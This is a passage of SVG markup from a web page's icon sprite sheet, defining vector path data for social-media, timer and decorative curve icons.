			<path d="M21.5 3.5h-11c-1.856 0.002-3.635 0.74-4.947 2.053s-2.050 3.092-2.053 4.947v11c0.002 1.856 0.74 3.635 2.053 4.947s3.092 2.050 4.947 2.053h11c1.856-0.002 3.635-0.74 4.947-2.053s2.050-3.091 2.053-4.947v-11c-0.002-1.856-0.74-3.635-2.053-4.947s-3.091-2.050-4.947-2.053v0zM16 22c-1.187 0-2.347-0.352-3.333-1.011s-1.756-1.596-2.21-2.693c-0.454-1.096-0.573-2.303-0.341-3.467s0.803-2.233 1.642-3.072c0.839-0.839 1.908-1.411 3.072-1.642s2.37-0.113 3.467 0.341 2.033 1.223 2.693 2.21c0.659 0.987 1.011 2.147 1.011 3.333-0.002 1.591-0.634 3.116-1.759 4.241s-2.65 1.758-4.241 1.759v0zM22.5 11c-0.297 0-0.587-0.088-0.833-0.253s-0.439-0.399-0.552-0.673c-0.113-0.274-0.143-0.576-0.085-0.867s0.201-0.558 0.41-0.768c0.21-0.21 0.477-0.353 0.768-0.411s0.593-0.028 0.867 0.085 0.508 0.306 0.673 0.552c0.165 0.247 0.253 0.537 0.253 0.833 0 0.398-0.158 0.779-0.439 1.061s-0.663 0.439-1.061 0.439z"></path>
		</symbol>
	<symbol id="icon-twitter" viewBox="0 0 27 27">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M9.38201 11.9281L2.04631 2H7.70013L12.5093 8.50868L18.4613 2H20.1227L13.2515 9.51344L21 20H15.3462L10.1243 12.933L3.66137 20H2L9.38201 11.9281ZM7.08693 3.23868H4.48953L15.959 18.7611H18.5565L7.08693 3.23868Z"/>
	</symbol>
		<symbol id="icon-curve" viewBox="0 0 400 32">
			<path d="M137.367 3.91h-137.367v-3.91h400v3.91h-138.675c-40.476 0-55.293 18.020-61.076 27.39-5.782-9.37-19.876-27.39-62.882-27.39z"></path>
		</symbol>
		<symbol id="icon-timer" viewBox="0 0 30 32">
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 27.263c5.755 0 10.421-4.666 10.421-10.421s-4.666-10.421-10.421-10.421c-5.755 0-10.421 4.666-10.421 10.421s4.666 10.421 10.421 10.421z"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 16.842l4.689-4.689"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M12.316 2.632h5.684"></path>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 50 50">
			<path d="M41,4H9C6.24,4,4,6.24,4,9v32c0,2.76,2.24,5,5,5h32c2.76,0,5-2.24,5-5V9C46,6.24,43.76,4,41,4z M17,20v19h-6V20H17z M11,14.47c0-1.4,1.2-2.47,3-2.47s2.93,1.07,3,2.47c0,1.4-1.12,2.53-3,2.53C12.2,17,11,15.87,11,14.47z M39,39h-6c0,0,0-9.26,0-10 c0-2-1-4-3.5-4.04h-0.08C27,24.96,26,27.02,26,29c0,0.91,0,10,0,10h-6V20h6v2.56c0,0,1.93-2.56,5.81-2.56 c3.97,0,7.19,2.73,7.19,8.26V39z"/>
		</symbol>
	</defs>
</svg>
